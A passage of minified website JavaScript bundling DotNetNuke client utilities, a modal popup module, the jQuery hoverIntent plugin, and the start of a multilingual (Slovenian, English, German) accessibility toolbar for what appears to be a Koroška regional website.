this.vars},getVar:function(key,def){if(this.getVars()[key]!=null){var re=eval("/"+QUOTE_REPLACEMENT+"/g");return this.getVars()[key].replace(re,'"')}return def},setVar:function(b,c){if(this.vars==null){this.getVars()}this.vars[b]=c;var a=dnn.dom.getById("__dnnVariable");if(a==null){a=dnn.dom.createElement("INPUT");a.type="hidden";a.id="__dnnVariable";dnn.dom.appendChild(dnn.dom.getByTagName("body")[0],a)}if(dnn.isLoaded){a.value=Sys.Serialization.JavaScriptSerializer.serialize(this.vars)}else{dnn._delayedSet={key:b,val:c}}return true},callPostBack:function(action){var postBack=dnn.getVar("__dnn_postBack");var data="";if(postBack.length>0){data+=action;for(var i=1;i<arguments.length;i++){var aryParam=arguments[i].split("=");data+=COL_DELIMITER+aryParam[0]+COL_DELIMITER+aryParam[1]}eval(postBack.replace("[DATA]",data));return true}return false},createDelegate:function(a,b){return Function.createDelegate(a,b)},doDelay:function(b,c,d,a){if(this.delay[b]==null){this.delay[b]=new dnn.delayObject(d,a,b);this.delay[b].num=window.setTimeout(dnn.createDelegate(this.delay[b],this.delay[b].complete),c)}},cancelDelay:function(a){if(this.delay[a]!=null){window.clearTimeout(this.delay[a].num);this.delay[a]=null}},decodeHTML:function(a){return a.toString().replace(/&amp;/g,"&").replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"')},encode:function(a,c){var b=a;if(encodeURIComponent){b=encodeURIComponent(b)}else{b=escape(b)}if(c==false){return b}return b.replace(/%/g,"%25")},encodeHTML:function(a){return a.toString().replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/'/g,"&apos;").replace(/\"/g,"&quot;")},encodeJSON:function(a){return a.toString().replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/'/g,"\u0027").replace(/\"/g,"&quot;").replace(/\\/g,"\\\\")},evalJSON:function(a){return Sys.Serialization.JavaScriptSerializer.deserialize(a)},escapeForEval:function(a){return a.replace(/\\/g,"\\\\").replace(/\'/g,"\\'").replace(/\r/g,"").replace(/\n/g,"\\n").replace(/\./,"\\.")},getEnumByValue:function(a,b){for(var c in a){if(typeof(a[c])=="number"&&a[c]==b){return c}}},_onload:function(){dnn.isLoaded=true;if(dnn._delayedSet){dnn.setVar(dnn._delayedSet.key,dnn._delayedSet.val)}},addIframeMask:function(c){if(dnn.dom.browser.isType("ie")&&(c.previousSibling==null||c.previousSibling.nodeName.toLowerCase()!="iframe")){var a=document.createElement("iframe");c.parentNode.insertBefore(a,c);var b=c.getBoundingClientRect();a.style.position="absolute";a.style.left=c.offsetLeft+"px";a.style.top=c.offsetTop+"px";a.style.width=(b.right-b.left)+"px";a.style.height=(b.bottom-b.top)+"px";a.style.opacity="0";a.style.filter="progid:DXImageTransform.Microsoft.Alpha(opacity=0)";a.style.zIndex="-1";return a}return null},removeIframeMask:function(a){if(dnn.dom.browser.isType("ie")&&(a.previousSibling!=null&&a.previousSibling.nodeName.toLowerCase()=="iframe")){a.parentNode.removeChild(a.previousSibling)}}});dnn.delayObject=function(c,a,b){this.num=null;this.pfunc=c;this.context=a;this.type=b};dnn.delayObject.prototype={complete:function(){dnn.delay[this.type]=null;this.pfunc(this.context)}};dnn.delayObject.registerClass("dnn.delayObject");dnn.ScriptRequest=function(e,d,c){this.ctl=null;this.xmlhttp=null;this.src=null;this.text=null;if(e!=null&&e.length>0){var b=dnn.dom.scriptFile(e);var a=dnn.getVar(b+".resx","");if(a.length>0){this.src=a}else{this.src=e}}if(d!=null&&d.length>0){this.text=d}this.callBack=c;this.status="init";this.timeOut=5000;this._xmlhttpStatusChangeDelegate=dnn.createDelegate(this,this.xmlhttpStatusChange);this._statusChangeDelegate=dnn.createDelegate(this,this.statusChange);this._completeDelegate=dnn.createDelegate(this,this.complete);this._reloadDelegate=dnn.createDelegate(this,this.reload)};dnn.ScriptRequest.prototype={load:function(){this.status="loading";this.ctl=document.createElement("script");this.ctl.type="text/javascript";if(this.src!=null){if(dnn.dom.browser.isType(dnn.dom.browser.Safari)){this.xmlhttp=new XMLHttpRequest();this.xmlhttp.open("GET",this.src,true);this.xmlhttp.onreadystatechange=this._xmlhttpStatusChangeDelegate;this.xmlhttp.send(null);return}else{if(dnn.dom.browser.isType(dnn.dom.browser.InternetExplorer)){this.ctl.onreadystatechange=this._statusChangeDelegate}else{if(dnn.dom.browser.isType(dnn.dom.browser.Opera)==false){this.ctl.onload=this._completeDelegate}}this.ctl.src=this.src}dnn.dom.scriptElements[this.src]=this.ctl}else{if(dnn.dom.browser.isType(dnn.dom.browser.Safari)){this.ctl.innerHTML=dnn.encodeHTML(this.text)}else{this.ctl.text=this.text}}var a=dnn.dom.getByTagName("HEAD");if(a){if(dnn.dom.browser.isType(dnn.dom.browser.Opera)==false||this.src!=null){a[0].appendChild(this.ctl)}}else{alert("Cannot load dynamic script, no HEAD tag present.")}if(this.src==null||dnn.dom.browser.isType(dnn.dom.browser.Opera)){this.complete()}else{if(this.timeOut){dnn.doDelay("loadScript_"+this.src,this.timeOut,this._reloadDelegate,null)}}},xmlhttpStatusChange:function(){if(this.xmlhttp.readyState!=4){return}this.src=null;this.text=this.xmlhttp.responseText;this.load()},statusChange:function(){if((this.ctl.readyState=="loaded"||this.ctl.readyState=="complete")&&this.status!="complete"){this.complete()}},reload:function(){if(dnn.dom.scriptStatus(this.src)=="complete"){this.complete()}else{this.load()}},complete:function(){dnn.cancelDelay("loadScript_"+this.src);this.status="complete";if(typeof(this.callBack)!="undefined"){this.callBack(this)}this.dispose()},dispose:function(){this.callBack=null;if(this.ctl){if(this.ctl.onreadystatechange){this.ctl.onreadystatechange=new function(){}}else{if(this.ctl.onload){this.ctl.onload=null}}this.ctl=null}this.xmlhttp=null;this._xmlhttpStatusChangeDelegate=null;this._statusChangeDelegate=null;this._completeDelegate=null;this._reloadDelegate=null}};dnn.ScriptRequest.registerClass("dnn.ScriptRequest");Type.registerNamespace("dnn.dom");dnn.extend(dnn.dom,{pns:"dnn",ns:"dom",browser:null,__leakEvts:[],scripts:[],scriptElements:[],tweens:[],attachEvent:function(a,c,d){if(a.addEventListener){var b=c.substring(2);a.addEventListener(b,function(e){dnn.dom.event=new dnn.dom.eventObject(e,e.target);return d()},false)}else{a.attachEvent(c,function(){dnn.dom.event=new dnn.dom.eventObject(window.event,window.event.srcElement);return d()})}return true},cursorPos:function(b){if(b.value.length==0){return 0}var h=-1;if(b.selectionStart){h=b.selectionStart}else{if(b.createTextRange){var f=window.document.selection.createRange();var a=b.createTextRange();if(a==null||f==null||((f.text!="")&&a.inRange(f)==false)){return-1}if(f.text==""){if(a.boundingLeft==f.boundingLeft){h=0}else{var d=b.tagName.toLowerCase();if(d=="input"){var g=a.text;var c=1;while(c<g.length){a.findText(g.substring(c));if(a.boundingLeft==f.boundingLeft){break}c++}}else{if(d=="textarea"){var c=b.value.length+1;var e=document.selection.createRange().duplicate();while(e.parentElement()==b&&e.move("character",1)==1){--c}if(c==b.value.length+1){c=-1}}}h=c}}else{h=a.text.indexOf(f.text)}}}return h},cancelCollapseElement:function(a){dnn.cancelDelay(a.id+"col");a.style.display="none"},collapseElement:function(b,c,d){if(c==null){c=10}b.style.overflow="hidden";var a=new Object();a.num=c;a.ctl=b;a.pfunc=d;b.origHeight=b.offsetHeight;dnn.dom.__collapseElement(a)},__collapseElement:function(a){var c=a.num;var b=a.ctl;var d=b.origHeight/c;if(b.offsetHeight-(d*2)>0){b.style.height=(b.offsetHeight-d).toString()+"px";dnn.doDelay(b.id+"col",10,dnn.dom.__collapseElement,a)}else{b.style.display="none";if(a.pfunc!=null){a.pfunc()}}},cancelExpandElement:function(a){dnn.cancelDelay(a.id+"exp");a.style.overflow="";a.style.height=""},disableTextSelect:function(a){if(typeof a.onselectstart!="undefined"){a.onselectstart=function(){return false}}else{if(typeof a.style.MozUserSelect!="undefined"){a.style.MozUserSelect="none"}else{a.onmousedown=function(){return false}}}},expandElement:function(b,c,d){if(c==null){c=10}if(b.style.display=="none"&&b.origHeight==null){b.style.display="";b.style.overflow="";b.origHeight=b.offsetHeight;b.style.overflow="hidden";b.style.height="1px"}b.style.display="";var a=new Object();a.num=c;a.ctl=b;a.pfunc=d;dnn.dom.__expandElement(a)},__expandElement:function(a){var c=a.num;var b=a.ctl;var d=b.origHeight/c;if(b.offsetHeight+d<b.origHeight){b.style.height=(b.offsetHeight+d).toString()+"px";dnn.doDelay(b.id+"exp",10,dnn.dom.__expandElement,a)}else{b.style.overflow="";b.style.height="";if(a.pfunc!=null){a.pfunc()}}},deleteCookie:function(a,c,b){if(this.getCookie(a)){this.setCookie(a,"",-1,c,b);return true}return false},getAttr:function(b,a,c){if(b.getAttribute==null){return c}var d=b.getAttribute(a);if(d==null||d==""){return c}else{return d}},getById:function(b,a){return $get(b,a)},getByTagName:function(a,b){if(b==null){b=document}if(b.getElementsByTagName){return b.getElementsByTagName(a)}else{if(b.all&&b.all.tags){return b.all.tags(a)}else{return null}}},getParentByTagName:function(b,a){var c=b.parentNode;a=a.toLowerCase();while(c!=null){if(c.tagName&&c.tagName.toLowerCase()==a){return c}c=c.parentNode}return null},getCookie:function(c){var e=" "+document.cookie;var d=" "+c+"=";var b=null;var f=0;var a=0;if(e.length>0){f=e.indexOf(d);if(f!=-1){f+=d.length;a=e.indexOf(";",f);if(a==-1){a=e.length}b=unescape(e.substring(f,a))}}return(b)},getNonTextNode:function(a){if(this.isNonTextNode(a)){return a}while(a!=null&&this.isNonTextNode(a)){a=this.getSibling(a,1)}return a},addSafeHandler:function(b,a,c,d){b[a]=this.getObjMethRef(c,d);if(dnn.dom.browser.isType(dnn.dom.browser.InternetExplorer)){if(this.__leakEvts.length==0){dnn.dom.attachEvent(window,"onunload",dnn.dom.destroyHandlers)}this.__leakEvts[this.__leakEvts.length]=new dnn.dom.leakEvt(a,b,b[a])}},destroyHandlers:function(){var c=dnn.dom.__leakEvts.length-1;for(var a=c;a>=0;a--){var b=dnn.dom.__leakEvts[a];b.ctl.detachEvent(b.name,b.ptr);b.ctl[b.name]=null;dnn.dom.__leakEvts.length=dnn.dom.__leakEvts.length-1}},getObjMethRef:function(b,a){return(function(c){c=c||window.event;return b[a](c,this)})},getSibling:function(a,c){if(a!=null&&a.parentNode!=null){for(var b=0;b<a.parentNode.childNodes.length;b++){if(a.parentNode.childNodes[b].id==a.id){if(a.parentNode.childNodes[b+c]!=null){return a.parentNode.childNodes[b+c]}}}}return null},isNonTextNode:function(a){return(a.nodeType!=3&&a.nodeType!=8)},getScript:function(c){if(this.scriptElements[c]){return this.scriptElements[c]}var a=dnn.dom.getByTagName("SCRIPT");for(var b=0;b<a.length;b++){if(a[b].src!=null&&a[b].src.indexOf(c)>-1){this.scriptElements[c]=a[b];return a[b]}}},getScriptSrc:function(b){var a=dnn.getVar(b+".resx","");if(a.length>0){return a}return b},getScriptPath:function(){var a=dnn.dom.getScript("dnn.js");if(a){var b=a.src;if(b.indexOf("?")>-1){b=b.substr(0,b.indexOf("?"))}return b.replace("dnn.js","")}var c=dnn.getVar("__sp");if(c){return c}return""},scriptFile:function(b){var a=b.split("/");return a[a.length-1]},loadScript:function(e,d,b){var c;if(e!=null&&e.length>0){c=this.scriptFile(e);if(this.scripts[c]!=null){return}}var a=new dnn.ScriptRequest(e,d,b);if(c){this.scripts[c]=a}a.load();return a},loadScripts:function(a,b,c){if(dnn.scripts==null){var e=function(f,g,h){return(function(){dnn.dom.loadScripts(f,g,h)})};dnn.dom.loadScript(dnn.dom.getScriptPath()+"dnn.scripts.js",null,e(a,b,c));return}var d=new dnn.scripts.ScriptBatchRequest(a,b,c);d.load()},scriptStatus:function(c){var b=this.scriptFile(c);if(this.scripts[b]){return this.scripts[b].status}var a=this.getScript(c);if(a!=null){return"complete"}else{return""}},setScriptLoaded:function(b){var a=this.scriptFile(b);if(this.scripts[a]&&dnn.dom.scripts[a].status!="complete"){dnn.dom.scripts[a].complete()}},navigate:function(b,a){if(a!=null&&a.length>0){if(a=="_blank"||a=="_new"){window.open(b)}else{document.frames[a].location.href=b}}else{if(Sys.Browser.agent===Sys.Browser.InternetExplorer){window.navigate(b)}else{window.location.href=b}}return false},setCookie:function(b,f,h,e,d,c,a){var g;if(h){g=new Date();g.setTime(g.getTime()+(h*24*60*60*1000))}if(a){g=new Date();g.setTime(g.getTime()+(a))}document.cookie=b+"="+escape(f)+((g)?"; expires="+g.toGMTString():"")+((e)?"; path="+e:"")+((d)?"; domain="+d:"")+((c)?"; secure":"");if(document.cookie.length>0){return true}},getCurrentStyle:function(b,c){var a=Sys.UI.DomElement._getCurrentStyle(b);if(a){return a[c]}return""},getFormPostString:function(a){var c="";if(a!=null){if(a.tagName&&a.tagName.toLowerCase()=="form"){for(var b=0;b<a.elements.length;b++){c+=this.getElementPostString(a.elements[b])}}else{c=this.getElementPostString(a);for(var b=0;b<a.childNodes.length;b++){c+=this.getFormPostString(a.childNodes[b])}}}return c},getElementPostString:function(a){var c;if(a.tagName){c=a.tagName.toLowerCase()}if(c=="input"){var d=a.type.toLowerCase();if(d=="text"||d=="password"||d=="hidden"||((d=="checkbox"||d=="radio")&&a.checked)){return a.name+"="+dnn.encode(a.value,false)+"&"}}else{if(c=="select"){for(var b=0;b<a.options.length;b++){if(a.options[b].selected){return a.name+"="+dnn.encode(a.options[b].value,false)+"&"}}}else{if(c=="textarea"){return a.name+"="+dnn.encode(a.value,false)+"&"}}}return""},appendChild:function(b,a){return b.appendChild(a)},removeChild:function(a){return a.parentNode.removeChild(a)},createElement:function(a){return document.createElement(a.toLowerCase())}});dnn.dom.leakEvt=function(c,a,b){this.name=c;this.ctl=a;this.ptr=b};dnn.dom.leakEvt.registerClass("dnn.dom.leakEvt");dnn.dom.eventObject=function(b,a){this.object=b;this.srcElement=a};dnn.dom.eventObject.registerClass("dnn.dom.eventObject");dnn.dom.browserObject=function(){this.InternetExplorer="ie";this.Netscape="ns";this.Mozilla="mo";this.Opera="op";this.Safari="safari";this.Konqueror="kq";this.MacIE="macie";var b;var d=navigator.userAgent.toLowerCase();if(d.indexOf("konqueror")!=-1){b=this.Konqueror}else{if(d.indexOf("msie")!=-1&&d.indexOf("mac")!=-1){b=this.MacIE}else{if(Sys.Browser.agent===Sys.Browser.InternetExplorer){b=this.InternetExplorer}else{if(Sys.Browser.agent===Sys.Browser.FireFox){b=this.Mozilla}else{if(Sys.Browser.agent===Sys.Browser.Safari){b=this.Safari}else{if(Sys.Browser.agent===Sys.Browser.Opera){b=this.Opera}else{b=this.Mozilla}}}}}}this.type=b;this.version=Sys.Browser.version;var c=navigator.userAgent.toLowerCase();if(this.type==this.InternetExplorer){var a=navigator.appVersion.split("MSIE");this.version=parseFloat(a[1])}if(this.type==this.Netscape){var a=c.split("netscape");this.version=parseFloat(a[1].split("/")[1])}};dnn.dom.browserObject.prototype={toString:function(){return this.type+" "+this.version},isType:function(){for(var a=0;a<arguments.length;a++){if(dnn.dom.browser.type==arguments[a]){return true}}return false}};dnn.dom.browserObject.registerClass("dnn.dom.browserObject");dnn.dom.browser=new dnn.dom.browserObject();if(typeof($)=="undefined"){eval("function $() {var ary = new Array(); for (var i=0; i<arguments.length; i++) {var arg = arguments[i]; var ctl; if (typeof arg == 'string') ctl = dnn.dom.getById(arg); else ctl = arg; if (ctl != null && typeof(Element) != 'undefined' && typeof(Element.extend) != 'undefined') Element.extend(ctl); if (arguments.length == 1) return ctl; ary[ary.length] = ctl;} return ary;}")}try{document.execCommand("BackgroundImageCache",false,true)}catch(err){}Sys.Application.add_load(dnn._onload);
;;;!function(o,e){function i(o){for(var e=i.options,t=e.parser[e.strictMode?"strict":"loose"].exec(o),n={},a=14;a--;)n[e.key[a]]=t[a]||"";return n[e.q.name]={},n[e.key[12]].replace(e.q.parser,function(o,i,t){i&&(n[e.q.name][i]=t)}),n}i.options={strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}};var t=function(){var e=!1;return function(o){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(o)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(o.substr(0,4)))&&(e=!0)}(navigator.userAgent||navigator.vendor||o.opera),e}();o.dnnModal={load:function(){try{if(void 0!==parent.location.href){var o=parent;if(void 0!==o.parent.$find)if(-1==location.href.indexOf("popUp")||o.location.href.indexOf("popUp")>-1){var e=o.jQuery("#iPopUp"),i=e.dialog("option","refresh"),t=e.dialog("option","closingUrl"),n=e.dialog("option","minWidth"),a=e.dialog("option","minHeight"),r=e.dialog("option","showReturn");t||(t=location.href),!0===e.dialog("isOpen")&&e.dialog("option",{close:function(o,e){dnnModal.refreshPopup({url:t,width:n,height:a,showReturn:r,refresh:i})}}).dialog("close")}else o.jQuery("#iPopUp").dialog({autoOpen:!1,title:document.title})}return!1}catch(o){return!0}},show:function(n,a,r,l,d,s){var p=e("#iPopUp");p.length&&(p[0].src="about:blank",p.remove()),p=e('<iframe id="iPopUp" name="iPopUp" src="about:blank" scrolling="auto" frameborder="0"></iframe>'),e(document.body).append(p),e(document).find("html").css("overflow","hidden");for(var c=document.styleSheets,h=!1,m=0,g=c.length;m<g;m++){var u=c[m].href;if("string"==typeof u&&u.indexOf("admin.css")>-1){h=!0;break}}var f=!h&&(e(o).width()<481||t);f?e("html").addClass("mobileView"):e("html").removeClass("mobileView");var w=0,b=function(){p.prev(".dnnLoading").remove()},v=function(){p.on("load",function(){b();var e=document.getElementById("iPopUp"),t=o.location.hostname.toLowerCase(),a=o.location.port.toLowerCase(),r=i(n),l=r.host.toLowerCase(),d=r.port.toLowerCase();if(l=l||t,d=d||a,t===l&&a===d)try{if(f){var s=e.contentDocument.body,c=e.contentDocument.documentElement;c.style.width=w+"px",s.className+="mobileView dnnFormPopup dnnFormPopupMobileView";var h=Math.max(s.scrollHeight,s.offsetHeight,c.clientHeight,c.scrollHeight,c.offsetHeight);p.css("height",h+100).dialog("option","position",{my:"top",at:"top"})}e.contentWindow.dnnModal.show=function(o,e,i,t,n,a){var r=parent.jQuery("#iPopUp");a||(a=location.href),r.dialog("isOpen")&&r.dialog("option",{close:function(){parent.dnnModal.show(o,e,i,t,n,a)}}).dialog("close")}}catch(o){}}),p[0].src=n,"function"==typeof e.ui.dialog.prototype.options.open&&e.ui.dialog.prototype.options.open.apply(this,arguments)};if(f){w=e(o).width()-100;var y=e("body").css("height");p.dialog({modal:!0,autoOpen:!0,dialogClass:"dnnFormPopup dnnFormPopupMobileView",resizable:!1,closeOnEscape:!0,refresh:d,showReturn:a,closingUrl:s,minHeight:r,position:{my:"top",at:"top"},draggable:!1,open:function(){e("#Form").hide(),e("body").css("height","auto"),p.parent().css({width:"auto",left:"0",right:"0",top:"0","box-shadow":"none"}),o.scrollTo(0,0),v()},close:function(){e("#Form").show(),y&&e("body").css("height",y),o.scrollTo(0,0),o.dnnModal.closePopUp(d,s)}})}else if(p.dialog({modal:!0,autoOpen:!0,dialogClass:"dnnFormPopup",position:{my:"center",at:"center"},minWidth:l,minHeight:r,maxWidth:1920,maxHeight:1080,resizable:!0,closeOnEscape:!0,refresh:d,showReturn:a,closingUrl:s,open:v,close:function(){o.dnnModal.closePopUp(d,s)}}).width(l-11).height(r-11),0===p.parent().find(".ui-dialog-title").next("a.dnnModalCtrl").length){var k=e('<a class="dnnModalCtrl"></a>');p.parent().find(".ui-dialog-titlebar-close").wrap(k);var x=e('<a href="#" class="dnnToggleMax"><span>Max</span></a>');p.parent().find(".ui-dialog-titlebar-close").before(x),x.click(function(i){i.preventDefault();var t,n,a=e(o),r="center",l="center",d=0,s=0;if(e("button.ui-dialog-titlebar-close").length&&(s=e("button.ui-dialog-titlebar-close").parent(".dnnModalCtrl").height(),d=e("button.ui-dialog-titlebar-close").parent(".dnnModalCtrl").width()),p.data("isMaximized")){var c=p.data("height")+100;c>=a.height()&&(c=p.data("height")),t=c-s,n=p.data("width"),p.data("isMaximized",!1)}else{p.data("height",p.dialog("option","minHeight")).data("width",p.dialog("option","minWidth"));var h=0;e("#personaBar-iframe").length&&(h=e("#personaBar-iframe").width()),n=a.outerWidth()-h-d/7.5-40,t=a.height()-s,r="right-"+d/5.5+" center",l="right center-"+s/11,p.data("isMaximized",!0)}p.dialog("option","height",t),p.dialog("option","width",n),p.dialog("option","position",{my:r,at:l,of:o})})}if(function(){var o=e('<div class="dnnLoading"></div>');o.css({width:p.width(),height:p.height()}),p.before(o)}(),"true"===a.toString())return!1},closePopUp:function(o,i){var t=parent,n=t.jQuery("#iPopUp");void 0!==o&&null!=o||(o=!0),"true"==o.toString()?(void 0!==i&&""!=i||(i=t.location.href),t.location.href=i,n.hide()):n.dialog("option","close",null).dialog("close"),e(t.document).find("html").css("overflow","")},refreshPopup:function(o){var e=parent,i=e.parent;e.location.href!==i.location.href&&e.location.href!==o.url?i.dnnModal.show(o.url,o.showReturn,o.height,o.width,o.refresh,o.closingUrl):dnnModal.closePopUp(o.refresh,o.url)}},o.dnnModal.load()}(window,jQuery);
;;;(function($){$.fn.hoverIntent=function(f,g){var cfg={sensitivity:7,interval:100,timeout:0};cfg=$.extend(cfg,g?{over:f,out:g}:f);var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).unbind("mousemove",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type=="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).bind("mousemove",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).unbind("mousemove",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.bind('mouseenter',handleHover).bind('mouseleave',handleHover)}})(jQuery);
;;;$(function(){var siteLang=$('html').attr('lang').toLowerCase();console.log(siteLang);var titleChangeFontSize="Povečaj ali pomanjšaj font";var resetFontSize="Ponastavi velikost";var biggerFont="Povečaj pisavo";var smallerFont="Zmanjšaj pisavo";var toolsTitle="Pripomočki:";var rulerTitle="Ravnilo";var clrBlackWhite="Črno na belem";var clrWhiteBlack="Belo na črnem";var clrBlackBeige="Črna na bež";var clrBlackGreen="Črno na zelenem";var clrBlueWhite="Modro na belem";var clrBlackYellow="Črno na rumenem";var clrBlueYellow="Modro na rumenem";var clrYellowBlue="Rumeno na modrem";var clrTurquoiseBlack="Turkizno na črnem";var clrBlackPurple="Črno na vijoličnem";var defaultFont="Privzeto";var logoUrl='/Portals/1/koroska_logo.jpg';var rulerTextTitle="Pripomoček pri branju - ravnilo";var rulerText=`Z miškinim kazalcem se pomikajte po strani in ravnilo vam bo sledilo.<br>
        Za izklop ravnila pritisnite tipko <strong class="ignat">ESC</strong> ali gumb za <strong class="ignat">IZKLOP RAVNILA.</strong>`;var goToContent="Pojdi na vsebino";var mainContentSelector="#siteContent";var kazaloLink="/kazalo-strani";var kazaloText="Kazalo strani";var izjavaLink="/izjava-o-dostopnosti";var izjavaText="Izjava o dostopnosti";if(siteLang=='en-us'){console.log("is EN");titleChangeFontSize="Increase or decrease the font";resetFontSize="Reset size";biggerFont="Enlarge Font";smallerFont="Reduce font";toolsTitle="Tools:";rulerTitle="Ruler";clrBlackWhite="Black on White";clrWhiteBlack="White on Black";clrBlackBeige="Black on Beige";clrBlackGreen="Black on Green";clrBlueWhite="Blue on White";clrBlackYellow="Black on Yellow";clrBlueYellow="Blue on Yellow";clrYellowBlue="Yellow on Blue";clrTurquoiseBlack="Turquoise on Black";clrBlackPurple="Black on Purple";defaultFont="Default";logoUrl='/Portals/1/koroska_logo.jpg';rulerTextTitle="Reading Aid - Ruler";rulerText=`Move your mouse around the page and the ruler will follow you.<br>
 To turn off the ruler, press the <strong class="ignat">ESC</strong> key or the <strong class="ignat">RULER OFF button.</strong>`;goToContent="Go to content";mainContentSelector="#siteContent";kazaloLink="/en/website-sitemap";kazaloText="Sitemap";izjavaLink="/accessibility-statement";izjavaText="Accessibility Statement";}
else if(siteLang=='de-de'){console.log("is DE");titleChangeFontSize="Schriftart vergrößern oder verkleinern";resetFontSize="Größe zurücksetzen";biggerFont="Schriftart vergrößern";smallerFont="Schriftart reduzieren";toolsTitle="Tools:";rulerTitle="Lineal";clrBlackWhite="Schwarz auf Weiß";clrWhiteBlack="Weiß auf Schwarz";clrBlackBeige="Schwarz auf Beige";clrBlackGreen="Schwarz auf Grün";clrBlueWhite="Blau auf Weiß";clrBlackYellow="Schwarz auf Gelb";clrBlueYellow="Blau auf Gelb";clrYellowBlue="Gelb auf Blau";clrTurquoiseBlack="Türkis auf Schwarz";clrBlackPurple="Schwarz auf Lila";defaultFont="Standard";logoUrl='/Portals/1/koroska_logo.jpg';rulerTextTitle="Pripomoček pri branju - ravnilo";rulerText=`Bewegen Sie die Seite mit der Maus und das Lineal wird Ihnen folgen.<br>
 Um das Lineal auszuschalten, drücken Sie die <strong class="ignat">ESC</strong>-Taste oder die <strong class="ignat">RULER OFF-Taste.</strong>`;goToContent="Zum Inhalt gehen";mainContentSelector="#siteContent";kazaloLink="/website-sitemap";kazaloText="Sitemap";izjavaLink="/Zuganglichkeit";izjavaText="Zugänglichkeit";}
